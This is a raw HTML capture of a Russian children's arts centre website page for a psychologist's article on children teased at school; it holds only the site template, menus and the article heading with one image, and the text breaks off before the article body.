

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritm-kursk.ru/sluzhby/psikhologicheskaya/kabinet-psikhologa/148-esli-rebjonka-draznyat-v-shkole
body_size: 13080
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta charset="utf-8">
	<meta name="author" content="Super User">
	<title>Если ребёнка дразнят в школе</title>
	<link href="/templates/steducenter/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/media/mod_st_vision/css/accessibility.css?acdf10" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/stfancybox/assets/css/jquery.fancybox.min.css" rel="stylesheet">
	<link href="https://ritm-kursk.ru/modules/mod_stmenu_plus/tmpl/css/menu.css" rel="stylesheet">

    <script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/mod_st_vision/js/cookie.min.js?acdf10"></script>
	<script src="/media/mod_st_vision/js/accessibility.js?acdf10"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Ошибка","MESSAGE":"Сообщение","NOTICE":"Внимание","WARNING":"Предупреждение","JCLOSE":"Закрыть","JOK":"Ок","JOPEN":"Открыть"},"system.paths":{"root":"","rootFull":"https:\/\/ritm-kursk.ru\/","base":"","baseFull":"https:\/\/ritm-kursk.ru\/"},"csrf.token":"42f4e9d233daab3079daa80c8f1b5355"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/plugins/system/stfancybox/assets/js/jquery.fancybox.min.js"></script>
	<script src="/plugins/system/stfancybox/assets/js/imagesizer.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://ritm-kursk.ru/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ritm-kursk.ru/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ritm-kursk.ru/sluzhby/psikhologicheskaya","name":"Психологическая"}},{"@type":"ListItem","position":3,"item":{"@id":"https://ritm-kursk.ru/sluzhby/psikhologicheskaya/kabinet-psikhologa","name":"Кабинет психолога"}},{"@type":"ListItem","position":4,"item":{"name":"Если ребёнка дразнят в школе"}}]}</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ritm-kursk.ru/#/schema/Organization/base","name":"Детский дом искусств ","url":"https://ritm-kursk.ru/"},{"@type":"WebSite","@id":"https://ritm-kursk.ru/#/schema/WebSite/base","url":"https://ritm-kursk.ru/","name":"Детский дом искусств ","publisher":{"@id":"https://ritm-kursk.ru/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://ritm-kursk.ru/#/schema/WebPage/base","url":"https://ritm-kursk.ru/sluzhby/psikhologicheskaya/kabinet-psikhologa/148-esli-rebjonka-draznyat-v-shkole","name":"Если ребёнка дразнят в школе","isPartOf":{"@id":"https://ritm-kursk.ru/#/schema/WebSite/base"},"about":{"@id":"https://ritm-kursk.ru/#/schema/Organization/base"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://ritm-kursk.ru/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://ritm-kursk.ru/#/schema/com_content/article/148","name":"Если ребёнка дразнят в школе","headline":"Если ребёнка дразнят в школе","inLanguage":"ru-RU","isPartOf":{"@id":"https://ritm-kursk.ru/#/schema/WebPage/base"}}]}</script>

<link rel="stylesheet" href="/templates/steducenter/css/fontawesome.min.css" type="text/css" /> 
<link rel="stylesheet" href="/templates/steducenter/css/bootstrap.min.css" type="text/css" />
 
<link rel="stylesheet" href="/templates/steducenter/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/steducenter/css/custom.css" type="text/css" />


 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700|PT+Sans+Narrow:400,700|Roboto+Condensed:300,300i,400,400i,700,700i&display=swap&subset=cyrillic" rel="stylesheet">
  
 <style>
    body#page {
        background: #ffffff;
        background-repeat: repeat !important;
        background-size: inherit !important;
        background-attachment: inherit !important;
         font-family: 'Roboto Condensed', sans-serif;
                font-weight: 400;
        font-size: 1rem;
        color: #212529    }

    a, p.readmore .btn {
        color: #007bff;
            }

    body#page .container {
        max-width: 1366px
    }

    a:hover,
    a:active,
    a:focus {
        color: #0056b3    }
    p.readmore .btn:hover, a.readmore:hover, .readmore-btn:hover, .comment-btn:hover{
        background: #0056b3    }

    .container.wrapper {
        background: #ffffff    }

    .row.icon-menu2>li {
        border: 4px solid #ffffff;
    }

    h1 {
        color: #212529;
                font-size: 2rem!important;
                font-family: 'Oswald', sans-serif;
            }

    h2 {
        color: #1a78d7;
                font-size: 1.675rem!important;
                font-family: 'Oswald', sans-serif;
            }

    h3 {
        color: #212529;
                font-family: 'Oswald', sans-serif;
            }

    h4, .latest-hits {
        color: #1f7cd9    }

       

    #main-screen {
        background-color: #01a0e2;
        background-image: url('/');
    }

    #top{
        background: #454545    }
    #debug{
        background: #454545    }
    div.icon-text-accessibility,
    div.icon-text-plan,
    div.icon-text-maps,
    div.icon-text-blind,
    div.icon-text-clock,
    div.icon-text-contact {
        background: #454545;
        color: #ffffff    }

    #header {

        color: #fff;
            }

    .header-top {
        background-color: #01a0e2;
         background-image: url('/images/972.png');
        background-position: center !important;
        background-repeat: no-repeat !important;
        background-size: inherit !important     }

    #header-menu,
    #header-searh,
    .sidebar-left .moduletable>h3,
    .sidebar-right .moduletable>h3,
    #header-menu-icon, #toTop {
        background-color: #01a0e2    }

    #header-menu ul.nav.menu>li {
        margin: 15px 15px;
    }

    #header-menu ul.nav.menu>li>ul {
        margin-top: 15px;
        padding-left: 0
    }

    .searh-btn {
        padding: 15px
    }

    #header-menu ul.nav.menu>li>a,
    #header-menu ul.nav.menu>li.divider,
    .searh-btn a {
        color: #ffffff    }

    #header-menu ul.nav.menu>li>a:hover,
    #header-menu ul.nav.menu>li.divider:hover,
    #header-menu ul.nav.menu>.current>a,
    #header-menu ul.nav.menu>.current.divider {
        color: #ffffff;
         border-bottom: 1px solid     }

    #header-menu ul.nav.menu>li>a,
    #header-menu ul.nav.menu>li.divider {
        font-size: 1.1em;
        text-transform: uppercase;
        font-family: 'Oswald', sans-serif;
            }

    .row.tpl-row-screen-title {
        min-height: 500px;

    }

        span.header-title {
        
        font-size: 2em;
        font-weight: 500;
    }

    span.header-title a {
        color: #ffffff;
        font-family: 'Oswald', sans-serif;
            }

    span.header-title a:hover {
        text-decoration: none
    }

    span.header-subtitle {
        color: #ffffff;
        font-size: 15px;
        font-weight: 400;
        font-family: 'Oswald', sans-serif;
            }

    .btn-top span.icon-top {
        color: #ffffff    }

    

   #news-module dl.tabs dt, .item-page dl.tabs dt {
        display: inline-block;
       float: none;
       border: none;
        margin-right: 4px;
        padding: 8px 25px;
        border-top-left-radius: 2px;
        border-top-right-radius: 2px;
       margin-left: 0



    }

   #news-module dt.tabs.closed, .item-page dt.tabs.closed,  joomla-tab button[role="tab"] {
       
        background: #e52d2d    }

    #news-module dt.tabs.open, .item-page dt.tabs.open, joomla-tab button[role="tab"][aria-expanded="true"]  {
       
        background: #01a0e2    }
    #news-module dl.tabs, .item-page dl.tabs {
        float: none;
        margin: 20px 0 10px 0;
        border-bottom: 1px solid #e52d2d    }

    #news-module dt.tabs>span>h3, .item-page dt.tabs>span>h3  {
        font-size: 18px;
        margin: 0
    }

    #news-module dt.tabs>span>h3>a, .item-page dt.tabs>span>h3>a{
        color: #fff;

    }
    .item-page div.current{
        border: none;
        padding: 0
    }

    .title-section-table {
        display: table;
        width: 100%;
        height: 100%;

    }

    .title-section-row {
        display: table-row;
    }

    .title-section-cell {
        display: table-cell;
        text-align: center;
        color: #fff;
        vertical-align: middle;
    }

    .main-screen-title-block>div {
        display: table;
        width: 100%;
        height: 100%;
    }

    .main-screen-title-block>div>div {
        display: table-row;
    }

    .main-screen-title-block>div>div>div {
        display: table-cell;
        height: auto;
        vertical-align: middle;
    }

    .main-screen-title,
    .main-screen-title h1 {
        color: #ffffff    }

    .main-screen-title a.btn-screen {
        background: #ffffff;
        color: #222222;
        border-radius: 40px
    }

    .main-screen-title a.btn-screen:hover,
    a.btn-screen:active,
    a.btn-screen:focus {
        background: #eeeeee;
        color: #222222;

    }

    #footer {
        background: #154482    }

    #canvas-menu {
        background: #ffffff;

    }

    #canvas-menu *,
    #canvas-menu a {
        color: #4f4f4f;
    }

    #header-mapmenu {
        background: #bcd5ea;
    }

    #header-mapmenu *,
    #header-mapmenu a {
        color: #4d4d4d;
    }

    #header-menu ul.nav.menu>li>ul {
        background: #1b4051;
    }
    #header-menu ul ul a{
        text-transform: none;
    }
     #breadcrumbs{
        background: #e9ecef    }
        .blog .items-leading [class*="leading"], .blog .items-row [class*="span"], .blog-featured .items-leading [class*="leading"], .blog-featured .items-row [class*="span"], .item-page, #osmap, .categories-list, .search #searchForm, .contact-miscinfo, .contact{
        background: #fafafa;
        
        border-radius: 1px
    }
    .sidebar-right .moduletable, .sidebar-left .moduletable, .newsflash-horiz-block, .moduletable users{
        background: #fafafa;
        
        border-radius: 1px;
        overflow: hidden
    }
    .row.icon-menu2 > li > a, .row.icon-menu2 > li, a.readmore, .readmore-btn, .comment-btn, .header-menu .separator.map, p.readmore .btn, .btn-top span.icon-top, .main-screen-title{
        border-radius: 1px!important
    }
    #news-module dl.tabs dt{
        border-top-left-radius: 1px;
        border-top-right-radius: 1px;
    }

</style>
    
</head>

<body id="page">
<!--Canvasmenu-->
 
<div id="canvas-menu">
<div class="canvas-menu-btn">
<a href="#" id="btn-cloze"><i class="far fa-times-circle fa-2x"></i></a>
</div>
<div class="moduletable ">
            <h3 >Выдвигающееся меню</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
<!--EndCanvasmenu-->   
<!--Top-->   
<!--EndTop-->
<div id="header" >
<div class="header-top">
<div class="container">
<div class="row no-gutters"> 

<!--Logo-->
<div class=" col-md-3 col-lg-2 p-2 text-center"> 
<div class="logo">
<a href="/"><img src="/images/logo-Ritm.png_1.png#joomlaImage://local-images/logo-Ritm.png_1.png?width=800&height=800" alt="" /></a>
</div>
</div>
<!--EndLogo-->
<!--Title-->  
<div class="col-md p-2">
<div class="title-section-table">
<div class="title-section-row">
<div class="title-section-cell"> 
<div class="site_title text-left">
<span class="header-title"><a href="/">ДЕТСКИЙ ДОМ ИСКУССТВ "РИТМ" </a></span>
<br />
<span class="header-subtitle">МУНИЦИПАЛЬНОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ДОПОЛНИТЕЛЬНОГО ОБРАЗОВАНИЯ</span>
</div>
</div> 
</div>
</div>
</div>
<!--EndTitle--> 
<!--Icon-->   
<div class="col-md-auto col-sm-6 text-center pt-3"> 
<div class="btn-top">
  
<a id="accessibility-btn" href="javascript:void(0);"><span class="icon-top"><i class="fas fa-glasses fa-2x"></i></span><div class="icon-text-accessibility"><div>Для слабовидящих</div></div></a>
   
    
<a id="btn-plan" href="/kontakt"><span class="icon-top"><i class="fas fa-phone-alt fa-2x"></i></span><div class="icon-text-plan"><div>Контакты</div></div></a>
    
<a id="btn-clock" href="/kontakt/obratnaya-svyaz"><span class="icon-top"><i class="fa fa-book fa-2x"></i></span><div class="icon-text-clock"><div>Оставить отзыв</div></div></a>

</div>  
</div>    
   
<div class="col-md-auto col-sm-6 text-center pt-3"> 
<div class="btn-top">
    
 
<a id="btn-blind" href="javascript:void(0);"><span class="icon-top"><i class="fas fa-bars fa-2x"></i></span><div class="icon-text-blind"><div>Боковое меню</div></div></a>   
     
<a id="btn-maps" href="#"><span class="icon-top"><i class="fas fa-route fa-2x"></i></span><div class="icon-text-maps"><div>Как нас найти</div></div></a>
    
<a id="btn-contact" href="/component/search/"><span class="icon-top"><i class="fas fa-search fa-2x"></i></span><div class="icon-text-contact"><div>Поиск</div></div></a>     
  
</div>  
</div>
<!--EndIcon-->  
</div>
</div>
</div>

    
<section class="st-nav-menu-section-menu1">
<div class="st-nav-menu-mobile">МЕНЮ</div>
<div class="st-nav-menu-module">
<div class="st-nav-menu-container">
<ul class="st-nav-menu">
<li class="nav-item item-101 default"><a href="/" >Главная</a></li><li class="nav-item item-102 divider deeper parent"><span class="mod-menu__separator separator ">СВЕДЕНИЯ ОБ ОБРАЗОВАТЕЛЬНОЙ ОРГАНИЗАЦИИ </span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-135"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/otdelnyj-material" >Основные сведения</a></li><li class="nav-item item-104"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/struktura-i-organy-upravleniya-obrazovatelnoj-organizatsiej" >Структура и органы управления образовательной организацией</a></li><li class="nav-item item-105"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/izbrannye-materialy" >Документы</a></li><li class="nav-item item-106"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/spisok-vsekh-kategorij" >Образование</a></li><li class="nav-item item-107"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/spisok-materialov-kategorii" >Руководство. Педагогический (научно- педагогический) состав</a></li><li class="nav-item item-229"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/materialno-tekhnicheskoe-obespechenie-i-osnashchennost-obrazovatelnogo-protsessa" >Материально-техническое обеспечение и оснащенность образовательного процесса</a></li><li class="nav-item item-230 deeper parent"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/stipendii-i-inye-vidy-materialnoj-podderzhki" >Стипендии и меры поддержки обучающихся</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-530"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/stipendii-i-inye-vidy-materialnoj-podderzhki/organizatsiya-pitaniya-v-obrazovatelnom-uchrezhdenii" >Организация питания в образовательном учреждении </a></li></ul></li><li class="nav-item item-231"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/platnye-obrazovatelnye-uslugi" >Платные образовательные услуги</a></li><li class="nav-item item-232"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/finansovo-khozyajstvennaya-deyatelnost" >Финансово-хозяйственная деятельность</a></li><li class="nav-item item-234"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/vakantnye-mesta-dlya-priema-perevoda-obuchayushchikhsya" >Вакантные места для приема (перевода) обучающихся</a></li><li class="nav-item item-233"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/dostupnaya-sreda" >Доступная среда</a></li><li class="nav-item item-235"><a href="/svedeniya-ob-obrazovatelnoj-organizatsii/mezhdunarodnoe-sotrudnichestvo" >Международное сотрудничество</a></li></ul></li><li class="nav-item item-213 divider deeper parent"><span class="mod-menu__separator separator ">Информация</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-236 divider deeper parent"><span class="mod-menu__separator separator ">Наша гордость</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-239"><a href="/informatsiya/nasha-gordost/sotrudniki123" >Сотрудники</a></li><li class="nav-item item-245"><a href="/informatsiya/nasha-gordost/obuchayushchiesya" >Обучающиеся</a></li></ul></li><li class="nav-item item-240"><a href="/informatsiya/novosti" >Новости</a></li><li class="nav-item item-241"><a href="/informatsiya/obyavleniya" >Объявления</a></li><li class="nav-item item-242"><a href="/informatsiya/pressa" >Пресса</a></li><li class="nav-item item-243"><a href="/informatsiya/profsoyuz" >Профсоюз</a></li><li class="nav-item item-244"><a href="/informatsiya/antikorruptsionnaya-deyatelnost" >Антикоррупционная деятельность</a></li></ul></li><li class="nav-item item-214 divider deeper parent"><span class="mod-menu__separator separator ">Услуги</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-246 divider deeper parent"><span class="mod-menu__separator separator ">Образовательные услуги</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-248 deeper parent"><a href="/uslugi/obrazovatelnye-uslugi/sotsialno-gumanitarnyj-otdel" >Социально-гуманитарный отдел</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-252"><a href="/uslugi/obrazovatelnye-uslugi/sotsialno-gumanitarnyj-otdel/studiya-khochu-vsjo-znat" >Студия &quot;Хочу всё знать&quot;</a></li></ul></li><li class="nav-item item-249"><a href="/uslugi/obrazovatelnye-uslugi/khudozhestvenno-esteticheskij-otdel" >Художественно-эстетический отдел</a></li><li class="nav-item item-250"><a href="/uslugi/obrazovatelnye-uslugi/otdel-izoiskusstva-i-dekorativno-prikladnogo-tvorchestva" >Отдел изоискусства и декоративно-прикладного творчества</a></li><li class="nav-item item-251"><a href="/uslugi/obrazovatelnye-uslugi/sportivno-kraevedcheskij-otdel" >Спортивно-краеведческий отдел</a></li></ul></li><li class="nav-item item-247 divider deeper parent"><span class="mod-menu__separator separator ">Оргмассовая работа</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-271"><a href="/uslugi/orgmassovaya-rabota/kulturno-dosugovaya" >Культурно-досуговая</a></li><li class="nav-item item-272"><a href="/uslugi/orgmassovaya-rabota/fizkulturno-dosugovaya" >Физкультурно-досуговая</a></li><li class="nav-item item-273"><a href="/uslugi/orgmassovaya-rabota/filarmonicheskaya" >Филармоническая</a></li><li class="nav-item item-274"><a href="/uslugi/orgmassovaya-rabota/vystavochnaya" >Выставочная </a></li><li class="nav-item item-275"><a href="/uslugi/orgmassovaya-rabota/zhiznedeyatelnost-kollektiva" >Жизнедеятельность коллектива</a></li></ul></li></ul></li><li class="nav-item item-215 active divider deeper parent"><span class="mod-menu__separator separator ">Службы</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-270 deeper parent"><a href="/sluzhby/metodicheskaya" >Методическая</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-276"><a href="/sluzhby/metodicheskaya/mo-vdokhnovenie" >МО &quot;Вдохновение&quot;</a></li><li class="nav-item item-277"><a href="/sluzhby/metodicheskaya/mo-gratsiya" >МО &quot;Грация&quot;</a></li><li class="nav-item item-278"><a href="/sluzhby/metodicheskaya/mo-raduga" >МО &quot;Радуга&quot;</a></li><li class="nav-item item-279"><a href="/sluzhby/metodicheskaya/mo-evrika" >МО &quot;Эврика&quot;</a></li><li class="nav-item item-370"><a href="/sluzhby/metodicheskaya/metodicheskie-materialy" >Методические материалы</a></li></ul></li><li class="nav-item item-280 active deeper parent"><a href="/sluzhby/psikhologicheskaya" >Психологическая</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-281 current active"><a href="/sluzhby/psikhologicheskaya/kabinet-psikhologa" aria-current="location">Кабинет психолога</a></li><li class="nav-item item-282"><a href="/sluzhby/psikhologicheskaya/net-vrednym-privychkam" >Нет вредным привычкам!</a></li><li class="nav-item item-283"><a href="/sluzhby/psikhologicheskaya/semejnyj-klub-my-vmeste" >Семейный клуб &quot;Мы вместе&quot;</a></li></ul></li><li class="nav-item item-318"><a href="/sluzhby/nastavnichestvo" >Наставничество</a></li></ul></li><li class="nav-item item-216 divider deeper parent"><span class="mod-menu__separator separator ">Для родителей</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-261"><a href="/dlya-roditelej/sovety-roditelyam" >Советы родителям</a></li><li class="nav-item item-260"><a href="/dlya-roditelej/zapis-detej" >Запись детей</a></li><li class="nav-item item-262"><a href="/dlya-roditelej/nerazluchnye-druzya-vzroslye-i-deti" >Неразлучные друзья – взрослые и дети!</a></li><li class="nav-item item-263"><a href="/dlya-roditelej/pravila-dlya-roditelej" >Правила для родителей</a></li><li class="nav-item item-264"><a href="/dlya-roditelej/informatsiya-dlya-roditelej" >Информация для родителей</a></li><li class="nav-item item-265 divider deeper parent"><span class="mod-menu__separator separator ">Расписание</span>
<ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-266"><a href="/dlya-roditelej/raspisanie/sotsialno-gumanitarnyj-otdel-raspisanie" >Социально-гуманитарный отдел (расписание)</a></li><li class="nav-item item-267"><a href="/dlya-roditelej/raspisanie/khudozhestvenno-esteticheskij-otdel-raspisanie" >Художественно-эстетический отдел (расписание)</a></li><li class="nav-item item-268"><a href="/dlya-roditelej/raspisanie/otdel-izoiskusstva-i-dekorativno-prikladnogo-tvorchestva-raspisanie" >Отдел изоискусства и декоративно-прикладного творчества (расписание)</a></li><li class="nav-item item-269"><a href="/dlya-roditelej/raspisanie/sportivno-kraevedcheskij-otdel-raspisanie" >Спортивно-краеведческий отдел (расписание)</a></li></ul></li></ul></li></ul>

    
    </div>
    </div>
    
	</section>
	<style>
        .st-nav-menu-section.-menu1{min-height: 60px}
        .st-nav-menu-container {max-width: 1217px; margin-right: auto;  margin-left: auto;}
        .st-nav-menu-section-menu1 .menu-search form{
            margin-bottom: 10px; margin-left: 15px; margin-right: 15px
        }
        .st-nav-menu-section-menu1 .menu-search form input{
            border-radius: 2px!important;
            border: 1px solid #ffffff;
            padding: 6px 10px
        } 
        .st-nav-menu-section-menu1 .st-nav-menu{
            text-align: left        }
        .st-nav-menu-section-menu1 li.after-menu{color: #ffffff; padding-right: 15px;padding-left: 15px; vertical-align: middle}
		.st-nav-menu-section-menu1 .st-nav-menu-module	{
			background: #01a0e2;
			margin-top: 0px;
			margin-bottom: 0px;
           
		}
		.st-nav-menu-section-menu1 .st-nav-menu-mobile{
			background-color: #01a0e2				
		}
		.st-nav-menu-section-menu1 ul.st-nav-menu li ul{
			background: #28de86 
		}
		.st-nav-menu-section-menu1 ul.st-nav-menu li a, 
        .st-nav-menu-section-menu1 ul.st-nav-menu li .separator {
			padding: 16px 25px;
			color: #ffffff;
			font-size: 1em;
					}
		.st-nav-menu-section-menu1 ul.st-nav-menu li a:hover{color: #ffffff}
		.st-nav-menu-section-menu1 ul.st-nav-menu .small a{
			font-size: 1em		}
		.st-nav-menu-section-menu1  ul.st-nav-menu > li.parent > a::after{
			border-top-color: #ffffff		}
		.st-nav-menu-section-menu1 ul.st-nav-menu > li ul li.parent > a::after{
			border-left-color: #ffffff		}
		.st-nav-menu-section-menu1 ul.st-nav-menu > li:last-child ul li.parent > a::after{
			border-right-color: #ffffff		}
		.st-nav-menu-section-menu1 ul.st-nav-menu > .current > a{
			background-color: #1778ba		}
				@media (max-width: 767.98px){
		.st-nav-menu-module .st-nav-menu li ul{
			display: none
		}
		}
				
		.st-nav-menu-section-menu1 ul.st-nav-menu.fixedtop{
	position: fixed;
	width: 100%;
    text-align: center!important;
	margin-left: 0;
	margin-right: 0;
	top: 0;
	left: 0;
	z-index: 20;
	background: #01a0e2;
}
		
</style>
<script>
	jQuery(function () {
    jQuery('.st-nav-menu-section-menu1 .st-nav-menu-mobile').on('click', function () {
        jQuery('.st-nav-menu-section-menu1 .st-nav-menu-module').slideToggle();

    });
});
</script>

<div id="header-mapmenu">
<div class="container">
<div class="row">
 
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
 
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню (2)</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню (3)</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
<div class="col-md p-3">
<div class="moduletable ">
            <h3 >Демо меню (4)</h3>        <ul class="nav menu ">
<li class="nav-item item-126"><a href="#" >Первый пункт меню</a></li><li class="nav-item item-127"><a href="#" >Второй пункт меню</a></li><li class="nav-item item-128"><a href="#" >Третий пункт меню</a></li><li class="nav-item item-129"><a href="#" >Четвертый пункт меню</a></li><li class="nav-item item-130"><a href="#" >Пятый пункт меню</a></li><li class="nav-item item-131"><a href="#" >Шестой пункт меню</a></li></ul>
</div>

</div>
</div>
</div>
</div>
<div id="breadcrumbs">
<div class="container">
<nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__divider float-start">
                <span class="divider icon-location icon-fw" aria-hidden="true"></span>
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Главная</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><span>Службы</span></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/sluzhby/psikhologicheskaya" class="pathway"><span>Психологическая</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/sluzhby/psikhologicheskaya/kabinet-psikhologa" class="pathway"><span>Кабинет психолога</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Если ребёнка дразнят в школе</span></li>    </ol>
    </nav>

</div>
</div>
</div>
    
<div class="container wrapper">
   
<div class="row no-gutters">
   
<div class="col-md center-content">
    
<div class="page-content">

<div id="system-message-container" aria-live="polite"></div>

<div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="ru-RU">
    
    
        <div class="page-header">
        <h1>
            Если ребёнка дразнят в школе        </h1>
                            </div>
        
        
    
    
        
                                                <div class="com-content-article__body">
        <p align="center"><img src="/images/Psyholog/Drazzz.jpg" alt="DSC 9598" width="366" height="248" class="sgv" style="margin: 5px;" /></p>
